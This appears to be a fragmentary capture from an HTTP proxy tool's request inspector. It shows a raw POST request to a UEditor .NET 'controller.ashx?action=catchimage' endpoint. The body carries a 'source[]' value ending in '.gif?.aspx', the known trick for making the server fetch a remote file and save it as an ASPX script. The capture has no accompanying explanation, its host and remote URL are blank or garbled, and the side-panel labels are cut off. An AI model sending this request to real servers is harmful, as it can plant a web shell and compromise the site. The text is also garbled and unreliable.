 INSPECTO
1 POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
2 Host:
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 source%5B%5D=h 11.gif?.aspx
Query Para
Body Param
Request Co
Request He